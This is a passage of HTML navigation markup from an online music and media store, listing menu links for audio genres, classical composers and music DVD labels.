                        <div data-content-region="navPages_2133_bottom--global"></div>
                </li>
                <!-- 1551 -->
                <li class="navPage-subMenu-item">
                    <div data-content-region="navPages_2142_top--global"></div>
                        <a class="navPage-subMenu-action" href="https://www.bibleinmylanguage.com/audio/funk/" data-instantload >Funk</a>
                        <div data-content-region="navPages_2142_bottom--global"></div>
                </li>
                <!-- 1552 -->
                <li class="navPage-subMenu-item">
                    <div data-content-region="navPages_2132_top--global"></div>
                        <a class="navPage-subMenu-action" href="https://www.bibleinmylanguage.com/audio/gospel/" data-instantload >Gospel</a>
                        <div data-content-region="navPages_2132_bottom--global"></div>
                </li>
                <!-- 1553 -->
                <li class="navPage-subMenu-item">
                    <div data-content-region="navPages_2149_top--global"></div>
                        <a class="navPage-subMenu-action" href="https://www.bibleinmylanguage.com/audio/house/" data-instantload >House</a>
                        <div data-content-region="navPages_2149_bottom--global"></div>
                </li>
                <!-- 1554 -->
                <li class="navPage-subMenu-item">
                    <div data-content-region="navPages_2026_top--global"></div>
                        <a class="navPage-subMenu-action" href="https://www.bibleinmylanguage.com/audio/hungarian-audiobook-hangoskonyv/" data-instantload >Hungarian Audiobook / Hangoskonyv</a>
                        <div data-content-region="navPages_2026_bottom--global"></div>
                </li>
                <!-- 1555 -->
                <li class="navPage-subMenu-item">
                    <div data-content-region="navPages_2155_top--global"></div>
                        <a class="navPage-subMenu-action" href="https://www.bibleinmylanguage.com/audio/instrumental/" data-instantload >Instrumental</a>
                        <div data-content-region="navPages_2155_bottom--global"></div>
                </li>
                <!-- 1556 -->
                <li class="navPage-subMenu-item">
                    <div data-content-region="navPages_2070_top--global"></div>
                        <a class="navPage-subMenu-action" href="https://www.bibleinmylanguage.com/audio/jazz-blues/" data-instantload >Jazz&amp;Blues</a>
                        <div data-content-region="navPages_2070_bottom--global"></div>
                </li>
                <!-- 1557 -->
                <li class="navPage-subMenu-item">
                    <div data-content-region="navPages_2141_top--global"></div>
                        <a class="navPage-subMenu-action" href="https://www.bibleinmylanguage.com/audio/latin/" data-instantload >Latin</a>
                        <div data-content-region="navPages_2141_bottom--global"></div>
                </li>
                <!-- 1558 -->
                <li class="navPage-subMenu-item">
                    <div data-content-region="navPages_1109_top--global"></div>
                        <a class="navPage-subMenu-action" href="https://www.bibleinmylanguage.com/audio/popular-music/" data-instantload >Popular Music</a>
                        <div data-content-region="navPages_1109_bottom--global"></div>
                </li>
                <!-- 1559 -->
                <li class="navPage-subMenu-item">
                    <div data-content-region="navPages_2221_top--global"></div>
                        <a class="navPage-subMenu-action" href="https://www.bibleinmylanguage.com/audio-collection/punk-alternative-rock/" data-instantload >Punk/Alternative Rock</a>
                        <div data-content-region="navPages_2221_bottom--global"></div>
                </li>
                <!-- 1560 -->
                <li class="navPage-subMenu-item">
                    <div data-content-region="navPages_2148_top--global"></div>
                        <a class="navPage-subMenu-action" href="https://www.bibleinmylanguage.com/audio/reggae/" data-instantload >Reggae</a>
                        <div data-content-region="navPages_2148_bottom--global"></div>
                </li>
                <!-- 1561 -->
                <li class="navPage-subMenu-item">
                    <div data-content-region="navPages_2135_top--global"></div>
                        <a class="navPage-subMenu-action" href="https://www.bibleinmylanguage.com/audio-collection/rap-hip-hop/" data-instantload >Rap &amp; Hip-Hop</a>
                        <div data-content-region="navPages_2135_bottom--global"></div>
                </li>
                <!-- 1562 -->
                <li class="navPage-subMenu-item">
                    <div data-content-region="navPages_2127_top--global"></div>
                        <a class="navPage-subMenu-action" href="https://www.bibleinmylanguage.com/audio/rock-music/" data-instantload >Rock Music</a>
                        <div data-content-region="navPages_2127_bottom--global"></div>
                </li>
                <!-- 1563 -->
                <li class="navPage-subMenu-item">
                    <div data-content-region="navPages_2147_top--global"></div>
                        <a class="navPage-subMenu-action" href="https://www.bibleinmylanguage.com/audio/soul/" data-instantload >Soul</a>
                        <div data-content-region="navPages_2147_bottom--global"></div>
                </li>
                <!-- 1564 -->
                <li class="navPage-subMenu-item">
                    <div data-content-region="navPages_2143_top--global"></div>
                        <a class="navPage-subMenu-action" href="https://www.bibleinmylanguage.com/audio-collection/spiritual-meditative/" data-instantload >Spiritual &amp; Meditative</a>
                        <div data-content-region="navPages_2143_bottom--global"></div>
                </li>
                <!-- 1565 -->
                <li class="navPage-subMenu-item">
                    <div data-content-region="navPages_1899_top--global"></div>
                        <a class="navPage-subMenu-action" href="https://www.bibleinmylanguage.com/audio/spoken-word/" data-instantload >Spoken Word</a>
                        <div data-content-region="navPages_1899_bottom--global"></div>
                </li>
                <!-- 1566 -->
                <li class="navPage-subMenu-item">
                    <div data-content-region="navPages_2144_top--global"></div>
                        <a class="navPage-subMenu-action" href="https://www.bibleinmylanguage.com/audio/world-music/" data-instantload >World Music</a>
                        <div data-content-region="navPages_2144_bottom--global"></div>
                </li>
                <!-- 1567 -->
                <li class="navPage-subMenu-item">
                    <div data-content-region="navPages_1031_top--global"></div>
                        <a class="navPage-subMenu-action" href="https://www.bibleinmylanguage.com/multimedia/vinyl-records/" data-instantload >Vinyl Records</a>
                        <div data-content-region="navPages_1031_bottom--global"></div>
                </li>
        </ul>
            <div data-content-region="navPages_1107_right--global"></div>
    </div>
        <div class="navPage-subMenu-bottom">
            <div data-content-region="navPages_1107_bottom--global"></div>
        </div>
</div>
                    </li>
                    <li class="navPages-item navPages-item--id-1982 navPages-item--standard">
                        <a class="navPages-action-toggle" href="#"
    data-collapsible="navPages-1982">
    <span class="_more"><span class="is-srOnly">More</span><svg class="icon"><use xlink:href="#icon-add"></use></svg></span>
    <span class="_less"><span class="is-srOnly">Back</span><svg class="icon"><use xlink:href="#icon-minus"></use></svg></span>
</a>
<a class="navPages-action has-subMenu " href="https://www.bibleinmylanguage.com/composers/"
    href="https://www.bibleinmylanguage.com/composers/"
    data-instantload
    
>Composers</a>
<a class="navPages-action-toggle-desktop" href="#" data-collapsible="navPages-1982" title="More"><svg class="icon"><use xlink:href="#icon-caret-down"></use></svg></a>
<div class="navPage-subMenu
            navPage-subMenu--standard
    " id="navPages-1982">
        <div class="navPage-subMenu-top">
            <div data-content-region="navPages_1982_top--global"></div>
        </div>
    <div class="navPage-subMenu-middle">
            <div data-content-region="navPages_1982_left--global"></div>
        <ul class="navPage-subMenu-list">
                <!-- 1568 -->
                <li class="navPage-subMenu-item">
                    <div data-content-region="navPages_2219_top--global"></div>
                        <a class="navPage-subMenu-action" href="https://www.bibleinmylanguage.com/composers/alexander-scriabin/" data-instantload >Alexander Scriabin</a>
                        <div data-content-region="navPages_2219_bottom--global"></div>
                </li>
                <!-- 1569 -->
                <li class="navPage-subMenu-item">
                    <div data-content-region="navPages_2218_top--global"></div>
                        <a class="navPage-subMenu-action" href="https://www.bibleinmylanguage.com/composers/maurice-ravel/" data-instantload >Maurice Ravel</a>
                        <div data-content-region="navPages_2218_bottom--global"></div>
                </li>
                <!-- 1570 -->
                <li class="navPage-subMenu-item">
                    <div data-content-region="navPages_2061_top--global"></div>
                        <a class="navPage-subMenu-action" href="https://www.bibleinmylanguage.com/composers/antonin-dvo-ak/" data-instantload >Antonín Dvořák</a>
                        <div data-content-region="navPages_2061_bottom--global"></div>
                </li>
                <!-- 1571 -->
                <li class="navPage-subMenu-item">
                    <div data-content-region="navPages_1997_top--global"></div>
                        <a class="navPage-subMenu-action" href="https://www.bibleinmylanguage.com/composers/antonio-vivaldi/" data-instantload >Antonio Vivaldi</a>
                        <div data-content-region="navPages_1997_bottom--global"></div>
                </li>
                <!-- 1572 -->
                <li class="navPage-subMenu-item">
                    <div data-content-region="navPages_1989_top--global"></div>
                        <a class="navPage-subMenu-action" href="https://www.bibleinmylanguage.com/composers/bela-bartok/" data-instantload >Béla Bartók</a>
                        <div data-content-region="navPages_1989_bottom--global"></div>
                </li>
                <!-- 1573 -->
                <li class="navPage-subMenu-item">
                    <div data-content-region="navPages_1996_top--global"></div>
                        <a class="navPage-subMenu-action" href="https://www.bibleinmylanguage.com/composers/claude-debussy/" data-instantload >Claude Debussy </a>
                        <div data-content-region="navPages_1996_bottom--global"></div>
                </li>
                <!-- 1574 -->
                <li class="navPage-subMenu-item">
                    <div data-content-region="navPages_2083_top--global"></div>
                        <a class="navPage-subMenu-action" href="https://www.bibleinmylanguage.com/composers/claudio-monteverdi/" data-instantload >Claudio Monteverdi</a>
                        <div data-content-region="navPages_2083_bottom--global"></div>
                </li>
                <!-- 1575 -->
                <li class="navPage-subMenu-item">
                    <div data-content-region="navPages_2081_top--global"></div>
                        <a class="navPage-subMenu-action" href="https://www.bibleinmylanguage.com/composers/dmitri-shostakovich/" data-instantload >Dmitri Shostakovich</a>
                        <div data-content-region="navPages_2081_bottom--global"></div>
                </li>
                <!-- 1576 -->
                <li class="navPage-subMenu-item">
                    <div data-content-region="navPages_2001_top--global"></div>
                        <a class="navPage-subMenu-action" href="https://www.bibleinmylanguage.com/composers/felix-mendelssohn/" data-instantload >Felix Mendelssohn</a>
                        <div data-content-region="navPages_2001_bottom--global"></div>
                </li>
                <!-- 1577 -->
                <li class="navPage-subMenu-item">
                    <div data-content-region="navPages_1983_top--global"></div>
                        <a class="navPage-subMenu-action" href="https://www.bibleinmylanguage.com/composers/ferenc-liszt/" data-instantload >Ferenc Liszt</a>
                        <div data-content-region="navPages_1983_bottom--global"></div>
                </li>
                <!-- 1578 -->
                <li class="navPage-subMenu-item">
                    <div data-content-region="navPages_1994_top--global"></div>
                        <a class="navPage-subMenu-action" href="https://www.bibleinmylanguage.com/composers/franz-schubert/" data-instantload >Franz Schubert</a>
                        <div data-content-region="navPages_1994_bottom--global"></div>
                </li>
                <!-- 1579 -->
                <li class="navPage-subMenu-item">
                    <div data-content-region="navPages_1993_top--global"></div>
                        <a class="navPage-subMenu-action" href="https://www.bibleinmylanguage.com/composers/frederic-chopin/" data-instantload >Frédéric Chopin</a>
                        <div data-content-region="navPages_1993_bottom--global"></div>
                </li>
                <!-- 1580 -->
                <li class="navPage-subMenu-item">
                    <div data-content-region="navPages_2062_top--global"></div>
                        <a class="navPage-subMenu-action" href="https://www.bibleinmylanguage.com/composers/gaetano-donizetti/" data-instantload >Gaetano Donizetti</a>
                        <div data-content-region="navPages_2062_bottom--global"></div>
                </li>
                <!-- 1581 -->
                <li class="navPage-subMenu-item">
                    <div data-content-region="navPages_1998_top--global"></div>
                        <a class="navPage-subMenu-action" href="https://www.bibleinmylanguage.com/composers/george-frideric-handel/" data-instantload >George Frideric Handel</a>
                        <div data-content-region="navPages_1998_bottom--global"></div>
                </li>
                <!-- 1582 -->
                <li class="navPage-subMenu-item">
                    <div data-content-region="navPages_2137_top--global"></div>
                        <a class="navPage-subMenu-action" href="https://www.bibleinmylanguage.com/composers/georges-bizet/" data-instantload >Georges Bizet</a>
                        <div data-content-region="navPages_2137_bottom--global"></div>
                </li>
                <!-- 1583 -->
                <li class="navPage-subMenu-item">
                    <div data-content-region="navPages_2077_top--global"></div>
                        <a class="navPage-subMenu-action" href="https://www.bibleinmylanguage.com/composers/giacomo-puccini/" data-instantload >Giacomo Puccini</a>
                        <div data-content-region="navPages_2077_bottom--global"></div>
                </li>
                <!-- 1584 -->
                <li class="navPage-subMenu-item">
                    <div data-content-region="navPages_2063_top--global"></div>
                        <a class="navPage-subMenu-action" href="https://www.bibleinmylanguage.com/composers/gioachino-rossini/" data-instantload >Gioachino Rossini</a>
                        <div data-content-region="navPages_2063_bottom--global"></div>
                </li>
                <!-- 1585 -->
                <li class="navPage-subMenu-item">
                    <div data-content-region="navPages_1988_top--global"></div>
                        <a class="navPage-subMenu-action" href="https://www.bibleinmylanguage.com/composers/giuseppe-verdi/" data-instantload >Giuseppe Verdi</a>
                        <div data-content-region="navPages_1988_bottom--global"></div>
                </li>
                <!-- 1586 -->
                <li class="navPage-subMenu-item">
                    <div data-content-region="navPages_1999_top--global"></div>
                        <a class="navPage-subMenu-action" href="https://www.bibleinmylanguage.com/composers/gustav-mahler/" data-instantload >Gustav Mahler</a>
                        <div data-content-region="navPages_1999_bottom--global"></div>
                </li>
                <!-- 1587 -->
                <li class="navPage-subMenu-item">
                    <div data-content-region="navPages_2145_top--global"></div>
                        <a class="navPage-subMenu-action" href="https://www.bibleinmylanguage.com/composers/igor-stravinsky/" data-instantload >Igor Stravinsky</a>
                        <div data-content-region="navPages_2145_bottom--global"></div>
                </li>
                <!-- 1588 -->
                <li class="navPage-subMenu-item">
                    <div data-content-region="navPages_2129_top--global"></div>
                        <a class="navPage-subMenu-action" href="https://www.bibleinmylanguage.com/composers/jacques-offenbach/" data-instantload >Jacques Offenbach</a>
                        <div data-content-region="navPages_2129_bottom--global"></div>
                </li>
                <!-- 1589 -->
                <li class="navPage-subMenu-item">
                    <div data-content-region="navPages_2138_top--global"></div>
                        <a class="navPage-subMenu-action" href="https://www.bibleinmylanguage.com/composers/jean-sibelius/" data-instantload >Jean Sibelius</a>
                        <div data-content-region="navPages_2138_bottom--global"></div>
                </li>
                <!-- 1590 -->
                <li class="navPage-subMenu-item">
                    <div data-content-region="navPages_1995_top--global"></div>
                        <a class="navPage-subMenu-action" href="https://www.bibleinmylanguage.com/composers/johannes-brahms/" data-instantload >Johannes Brahms</a>
                        <div data-content-region="navPages_1995_bottom--global"></div>
                </li>
                <!-- 1591 -->
                <li class="navPage-subMenu-item">
                    <div data-content-region="navPages_2130_top--global"></div>
                        <a class="navPage-subMenu-action" href="https://www.bibleinmylanguage.com/composers/johann-strauss/" data-instantload >Johann Strauss</a>
                        <div data-content-region="navPages_2130_bottom--global"></div>
                </li>
                <!-- 1592 -->
                <li class="navPage-subMenu-item">
                    <div data-content-region="navPages_1985_top--global"></div>
                        <a class="navPage-subMenu-action" href="https://www.bibleinmylanguage.com/composers/johann-sebastian-bach/" data-instantload >Johann Sebastian Bach</a>
                        <div data-content-region="navPages_1985_bottom--global"></div>
                </li>
                <!-- 1593 -->
                <li class="navPage-subMenu-item">
                    <div data-content-region="navPages_1990_top--global"></div>
                        <a class="navPage-subMenu-action" href="https://www.bibleinmylanguage.com/composers/joseph-haydn/" data-instantload >Joseph Haydn</a>
                        <div data-content-region="navPages_1990_bottom--global"></div>
                </li>
                <!-- 1594 -->
                <li class="navPage-subMenu-item">
                    <div data-content-region="navPages_2136_top--global"></div>
                        <a class="navPage-subMenu-action" href="https://www.bibleinmylanguage.com/composers/ludwig-minkus/" data-instantload >Ludwig Minkus</a>
                        <div data-content-region="navPages_2136_bottom--global"></div>
                </li>
                <!-- 1595 -->
                <li class="navPage-subMenu-item">
                    <div data-content-region="navPages_1984_top--global"></div>
                        <a class="navPage-subMenu-action" href="https://www.bibleinmylanguage.com/composers/ludwig-van-beethoven/" data-instantload >Ludwig van Beethoven</a>
                        <div data-content-region="navPages_1984_bottom--global"></div>
                </li>
                <!-- 1596 -->
                <li class="navPage-subMenu-item">
                    <div data-content-region="navPages_2084_top--global"></div>
                        <a class="navPage-subMenu-action" href="https://www.bibleinmylanguage.com/composers/modest-musorgsky/" data-instantload >Modest Musorgsky</a>
                        <div data-content-region="navPages_2084_bottom--global"></div>
                </li>
                <!-- 1597 -->
                <li class="navPage-subMenu-item">
                    <div data-content-region="navPages_1991_top--global"></div>
                        <a class="navPage-subMenu-action" href="https://www.bibleinmylanguage.com/composers/pyotr-ilyich-tchaikovsky/" data-instantload >Pyotr Ilyich Tchaikovsky</a>
                        <div data-content-region="navPages_1991_bottom--global"></div>
                </li>
                <!-- 1598 -->
                <li class="navPage-subMenu-item">
                    <div data-content-region="navPages_2000_top--global"></div>
                        <a class="navPage-subMenu-action" href="https://www.bibleinmylanguage.com/composers/richard-strauss/" data-instantload >Richard Strauss</a>
                        <div data-content-region="navPages_2000_bottom--global"></div>
                </li>
                <!-- 1599 -->
                <li class="navPage-subMenu-item">
                    <div data-content-region="navPages_1987_top--global"></div>
                        <a class="navPage-subMenu-action" href="https://www.bibleinmylanguage.com/composers/richard-wagner/" data-instantload >Richard Wagner</a>
                        <div data-content-region="navPages_1987_bottom--global"></div>
                </li>
                <!-- 1600 -->
                <li class="navPage-subMenu-item">
                    <div data-content-region="navPages_1992_top--global"></div>
                        <a class="navPage-subMenu-action" href="https://www.bibleinmylanguage.com/composers/robert-schumann/" data-instantload >Robert Schumann</a>
                        <div data-content-region="navPages_1992_bottom--global"></div>
                </li>
                <!-- 1601 -->
                <li class="navPage-subMenu-item">
                    <div data-content-region="navPages_2080_top--global"></div>
                        <a class="navPage-subMenu-action" href="https://www.bibleinmylanguage.com/composers/sergei-pro/" data-instantload >Sergei Prokofiev</a>
                        <div data-content-region="navPages_2080_bottom--global"></div>
                </li>
                <!-- 1602 -->
                <li class="navPage-subMenu-item">
                    <div data-content-region="navPages_2078_top--global"></div>
                        <a class="navPage-subMenu-action" href="https://www.bibleinmylanguage.com/composers/prokofiev/" data-instantload >Sergei Rachmaninoff</a>
                        <div data-content-region="navPages_2078_bottom--global"></div>
                </li>
                <!-- 1603 -->
                <li class="navPage-subMenu-item">
                    <div data-content-region="navPages_2140_top--global"></div>
                        <a class="navPage-subMenu-action" href="https://www.bibleinmylanguage.com/composers/vincenzo-bellini/" data-instantload >Vincenzo Bellini</a>
                        <div data-content-region="navPages_2140_bottom--global"></div>
                </li>
                <!-- 1604 -->
                <li class="navPage-subMenu-item">
                    <div data-content-region="navPages_1986_top--global"></div>
                        <a class="navPage-subMenu-action" href="https://www.bibleinmylanguage.com/composers/wolfgang-amadeus-mozart/" data-instantload >Wolfgang Amadeus Mozart</a>
                        <div data-content-region="navPages_1986_bottom--global"></div>
                </li>
        </ul>
            <div data-content-region="navPages_1982_right--global"></div>
    </div>
        <div class="navPage-subMenu-bottom">
            <div data-content-region="navPages_1982_bottom--global"></div>
        </div>
</div>
                    </li>
                    <li class="navPages-item navPages-item--id-2156 navPages-item--standard">
                        <a class="navPages-action-toggle" href="#"
    data-collapsible="navPages-2156">
    <span class="_more"><span class="is-srOnly">More</span><svg class="icon"><use xlink:href="#icon-add"></use></svg></span>
    <span class="_less"><span class="is-srOnly">Back</span><svg class="icon"><use xlink:href="#icon-minus"></use></svg></span>
</a>
<a class="navPages-action has-subMenu " href="https://www.bibleinmylanguage.com/music-dvds/"
    href="https://www.bibleinmylanguage.com/music-dvds/"
    data-instantload
    
>Music DVDs</a>
<a class="navPages-action-toggle-desktop" href="#" data-collapsible="navPages-2156" title="More"><svg class="icon"><use xlink:href="#icon-caret-down"></use></svg></a>
<div class="navPage-subMenu
            navPage-subMenu--standard
    " id="navPages-2156">
        <div class="navPage-subMenu-top">
            <div data-content-region="navPages_2156_top--global"></div>
        </div>
    <div class="navPage-subMenu-middle">
            <div data-content-region="navPages_2156_left--global"></div>
        <ul class="navPage-subMenu-list">
                <!-- 1605 -->
                <li class="navPage-subMenu-item">
                    <div data-content-region="navPages_2167_top--global"></div>
                        <a class="navPage-subMenu-action" href="https://www.bibleinmylanguage.com/music-dvds/accentus-music/" data-instantload >Accentus Music</a>
                        <div data-content-region="navPages_2167_bottom--global"></div>
                </li>
                <!-- 1606 -->
                <li class="navPage-subMenu-item">
                    <div data-content-region="navPages_2225_top--global"></div>
                        <a class="navPage-subMenu-action" href="https://www.bibleinmylanguage.com/music-dvds/alexandra-records/" data-instantload >Alexandra Records</a>
                        <div data-content-region="navPages_2225_bottom--global"></div>
                </li>
                <!-- 1607 -->
                <li class="navPage-subMenu-item">
                    <div data-content-region="navPages_2193_top--global"></div>
                        <a class="navPage-subMenu-action" href="https://www.bibleinmylanguage.com/music-dvds/am-do/" data-instantload >Am@do</a>
                        <div data-content-region="navPages_2193_bottom--global"></div>
                </li>
                <!-- 1608 -->
                <li class="navPage-subMenu-item">
                    <div data-content-region="navPages_2207_top--global"></div>
                        <a class="navPage-subMenu-action" href="https://www.bibleinmylanguage.com/music-dvds/art-media/" data-instantload >Art Media</a>
                        <div data-content-region="navPages_2207_bottom--global"></div>
                </li>
                <!-- 1609 -->
                <li class="navPage-subMenu-item">
                    <div data-content-region="navPages_2168_top--global"></div>
                        <a class="navPage-subMenu-action" href="https://www.bibleinmylanguage.com/music-dvds/bel-air-classiques/" data-instantload >Bel Air Classiques</a>
                        <div data-content-region="navPages_2168_bottom--global"></div>
                </li>
                <!-- 1610 -->
                <li class="navPage-subMenu-item">
                    <div data-content-region="navPages_2216_top--global"></div>
                        <a class="navPage-subMenu-action" href="https://www.bibleinmylanguage.com/music-dvds/bhb-music/" data-instantload >BHB Music</a>
                        <div data-content-region="navPages_2216_bottom--global"></div>
                </li>
                <!-- 1611 -->
                <li class="navPage-subMenu-item">
                    <div data-content-region="navPages_2224_top--global"></div>
                        <a class="navPage-subMenu-action" href="https://www.bibleinmylanguage.com/music-dvds/budapest-operettszinhaz/" data-instantload >Budapest Operettszínház</a>
                        <div data-content-region="navPages_2224_bottom--global"></div>
                </li>
                <!-- 1612 -->
                <li class="navPage-subMenu-item">
                    <div data-content-region="navPages_2166_top--global"></div>
                        <a class="navPage-subMenu-action" href="https://www.bibleinmylanguage.com/music-dvds/c-major/" data-instantload >C Major</a>
                        <div data-content-region="navPages_2166_bottom--global"></div>
                </li>
                <!-- 1613 -->
                <li class="navPage-subMenu-item">
                    <div data-content-region="navPages_2217_top--global"></div>
                        <a class="navPage-subMenu-action" href="https://www.bibleinmylanguage.com/music-dvds/cascade-medien/" data-instantload >Cascade Medien</a>
                        <div data-content-region="navPages_2217_bottom--global"></div>
                </li>
                <!-- 1614 -->
                <li class="navPage-subMenu-item">
                    <div data-content-region="navPages_2176_top--global"></div>
                        <a class="navPage-subMenu-action" href="https://www.bibleinmylanguage.com/music-dvds/decca/" data-instantload >Decca</a>
                        <div data-content-region="navPages_2176_bottom--global"></div>
                </li>
                <!-- 1615 -->
                <li class="navPage-subMenu-item">
                    <div data-content-region="navPages_2170_top--global"></div>
                        <a class="navPage-subMenu-action" href="https://www.bibleinmylanguage.com/music-dvds/deutsche-grammophon/" data-instantload >Deutsche Grammophon</a>
                        <div data-content-region="navPages_2170_bottom--global"></div>
                </li>
                <!-- 1616 -->
                <li class="navPage-subMenu-item">
                    <div data-content-region="navPages_2163_top--global"></div>
                        <a class="navPage-subMenu-action" href="https://www.bibleinmylanguage.com/music-dvds/dynamic/" data-instantload >Dynamic</a>
                        <div data-content-region="navPages_2163_bottom--global"></div>
                </li>
                <!-- 1617 -->
                <li class="navPage-subMenu-item">
                    <div data-content-region="navPages_2197_top--global"></div>
                        <a class="navPage-subMenu-action" href="https://www.bibleinmylanguage.com/music-dvds/eagle-vision/" data-instantload >Eagle Vision</a>
                        <div data-content-region="navPages_2197_bottom--global"></div>
                </li>
                <!-- 1618 -->
                <li class="navPage-subMenu-item">
                    <div data-content-region="navPages_2174_top--global"></div>
                        <a class="navPage-subMenu-action" href="https://www.bibleinmylanguage.com/music-dvds/emi-classics/" data-instantload >EMI Classics</a>
                        <div data-content-region="navPages_2174_bottom--global"></div>
                </li>
                <!-- 1619 -->
                <li class="navPage-subMenu-item">
                    <div data-content-region="navPages_2200_top--global"></div>
                        <a class="navPage-subMenu-action" href="https://www.bibleinmylanguage.com/music-dvds/emi-music-hungary/" data-instantload >Emi Music Hungary</a>
                        <div data-content-region="navPages_2200_bottom--global"></div>
                </li>
                <!-- 1620 -->
                <li class="navPage-subMenu-item">
                    <div data-content-region="navPages_2172_top--global"></div>
                        <a class="navPage-subMenu-action" href="https://www.bibleinmylanguage.com/music-dvds/euroarts/" data-instantload >EuroArts</a>
                        <div data-content-region="navPages_2172_bottom--global"></div>
                </li>
                <!-- 1621 -->
                <li class="navPage-subMenu-item">
                    <div data-content-region="navPages_2212_top--global"></div>
                        <a class="navPage-subMenu-action" href="https://www.bibleinmylanguage.com/music-dvds/hungaroton-classic/" data-instantload >Hungaroton Classic</a>
                        <div data-content-region="navPages_2212_bottom--global"></div>
                </li>
                <!-- 1622 -->
                <li class="navPage-subMenu-item">
                    <div data-content-region="navPages_2169_top--global"></div>
                        <a class="navPage-subMenu-action" href="https://www.bibleinmylanguage.com/music-dvds/ica-classics/" data-instantload >ICA Classics</a>
                        <div data-content-region="navPages_2169_bottom--global"></div>
                </li>
                <!-- 1623 -->
                <li class="navPage-subMenu-item">
                    <div data-content-region="navPages_2162_top--global"></div>
                        <a class="navPage-subMenu-action" href="https://www.bibleinmylanguage.com/music-dvds/ideale-audience/" data-instantload >Ideale Audience</a>
                        <div data-content-region="navPages_2162_bottom--global"></div>
                </li>
                <!-- 1624 -->
                <li class="navPage-subMenu-item">
                    <div data-content-region="navPages_2201_top--global"></div>
                        <a class="navPage-subMenu-action" href="https://www.bibleinmylanguage.com/music-dvds/kulturbarlang-hu/" data-instantload >Kultúrbarlang.hu</a>
                        <div data-content-region="navPages_2201_bottom--global"></div>
                </li>
                <!-- 1625 -->
                <li class="navPage-subMenu-item">
                    <div data-content-region="navPages_2171_top--global"></div>
                        <a class="navPage-subMenu-action" href="https://www.bibleinmylanguage.com/music-dvds/medici-arts/" data-instantload >Medici Arts</a>
                        <div data-content-region="navPages_2171_bottom--global"></div>
                </li>
                <!-- 1626 -->
                <li class="navPage-subMenu-item">
                    <div data-content-region="navPages_2161_top--global"></div>
                        <a class="navPage-subMenu-action" href="https://www.bibleinmylanguage.com/music-dvds/naxos/" data-instantload >Naxos</a>
                        <div data-content-region="navPages_2161_bottom--global"></div>
                </li>
                <!-- 1627 -->
                <li class="navPage-subMenu-item">
                    <div data-content-region="navPages_2213_top--global"></div>
                        <a class="navPage-subMenu-action" href="https://www.bibleinmylanguage.com/music-dvds/nemzeti-kulturalis-alap/" data-instantload >Nemzeti Kulturális Alap</a>
                        <div data-content-region="navPages_2213_bottom--global"></div>
                </li>
                <!-- 1628 -->
                <li class="navPage-subMenu-item">
                    <div data-content-region="navPages_2177_top--global"></div>
                        <a class="navPage-subMenu-action" href="https://www.bibleinmylanguage.com/music-dvds/opera-australia/" data-instantload >Opera Australia</a>
                        <div data-content-region="navPages_2177_bottom--global"></div>
                </li>
                <!-- 1629 -->
                <li class="navPage-subMenu-item">
                    <div data-content-region="navPages_2173_top--global"></div>
                        <a class="navPage-subMenu-action" href="https://www.bibleinmylanguage.com/music-dvds/silverline-classics/" data-instantload >Silverline Classics</a>
                        <div data-content-region="navPages_2173_bottom--global"></div>
                </li>
                <!-- 1630 -->
                <li class="navPage-subMenu-item">
                    <div data-content-region="navPages_2198_top--global"></div>
                        <a class="navPage-subMenu-action" href="https://www.bibleinmylanguage.com/music-dvds/sony-bmg/" data-instantload >Sony BMG</a>
                        <div data-content-region="navPages_2198_bottom--global"></div>
                </li>
                <!-- 1631 -->
                <li class="navPage-subMenu-item">
                    <div data-content-region="navPages_2175_top--global"></div>
                        <a class="navPage-subMenu-action" href="https://www.bibleinmylanguage.com/music-dvds/sony-classical/" data-instantload >Sony Classical</a>
                        <div data-content-region="navPages_2175_bottom--global"></div>
                </li>
                <!-- 1632 -->
                <li class="navPage-subMenu-item">
                    <div data-content-region="navPages_2164_top--global"></div>
                        <a class="navPage-subMenu-action" href="https://www.bibleinmylanguage.com/music-dvds/the-masterclass-media-foundation/" data-instantload >The Masterclass Media Foundation</a>
                        <div data-content-region="navPages_2164_bottom--global"></div>
                </li>
                <!-- 1633 -->
                <li class="navPage-subMenu-item">
                    <div data-content-region="navPages_2179_top--global"></div>
                        <a class="navPage-subMenu-action" href="https://www.bibleinmylanguage.com/music-dvds/uncut/" data-instantload >Uncut</a>
                        <div data-content-region="navPages_2179_bottom--global"></div>
                </li>
                <!-- 1634 -->
                <li class="navPage-subMenu-item">
                    <div data-content-region="navPages_2204_top--global"></div>
                        <a class="navPage-subMenu-action" href="https://www.bibleinmylanguage.com/music-dvds/universal-music/" data-instantload >Universal Music</a>
                        <div data-content-region="navPages_2204_bottom--global"></div>
                </li>
                <!-- 1635 -->
                <li class="navPage-subMenu-item">
                    <div data-content-region="navPages_2165_top--global"></div>
                        <a class="navPage-subMenu-action" href="https://www.bibleinmylanguage.com/music-dvds/vai-video-artists-international/" data-instantload >VAI (Video Artists International)</a>
                        <div data-content-region="navPages_2165_bottom--global"></div>
                </li>
                <!-- 1636 -->
                <li class="navPage-subMenu-item">
                    <div data-content-region="navPages_2202_top--global"></div>
                        <a class="navPage-subMenu-action" href="https://www.bibleinmylanguage.com/music-dvds/virgin-records/" data-instantload >Virgin Records</a>
                        <div data-content-region="navPages_2202_bottom--global"></div>
                </li>
                <!-- 1637 -->
                <li class="navPage-subMenu-item">
                    <div data-content-region="navPages_2160_top--global"></div>
                        <a class="navPage-subMenu-action" href="https://www.bibleinmylanguage.com/music-dvds/arthaus-musik/brilliant-classics/" data-instantload >Brilliant Classics</a>
                        <div data-content-region="navPages_2160_bottom--global"></div>
                </li>
                <!-- 1638 -->
                <li class="navPage-subMenu-item">
                    <div data-content-region="navPages_2158_top--global"></div>
                        <a class="navPage-subMenu-action" href="https://www.bibleinmylanguage.com/music-dvd/arthaus-musik/" data-instantload >Arthaus Musik</a>
                        <div data-content-region="navPages_2158_bottom--global"></div>
                </li>
                <!-- 1639 -->
                <li class="navPage-subMenu-item">
                    <div data-content-region="navPages_2157_top--global"></div>
                        <a class="navPage-subMenu-action" href="https://www.bibleinmylanguage.com/music-dvds/opus-arte/" data-instantload >Opus Arte</a>
                        <div data-content-region="navPages_2157_bottom--global"></div>
                </li>
                <!-- 1640 -->
                <li class="navPage-subMenu-item">
                    <div data-content-region="navPages_2159_top--global"></div>
                        <a class="navPage-subMenu-action" href="https://www.bibleinmylanguage.com/music-dvd/tdk/" data-instantload >TDK</a>
                        <div data-content-region="navPages_2159_bottom--global"></div>
                </li>
        </ul>
            <div data-content-region="navPages_2156_right--global"></div>
    </div>
        <div class="navPage-subMenu-bottom">
            <div data-content-region="navPages_2156_bottom--global"></div>
        </div>
</div>
                    </li>
                    <li class="navPages-item navPages-item--id-868 navPages-item--standard">
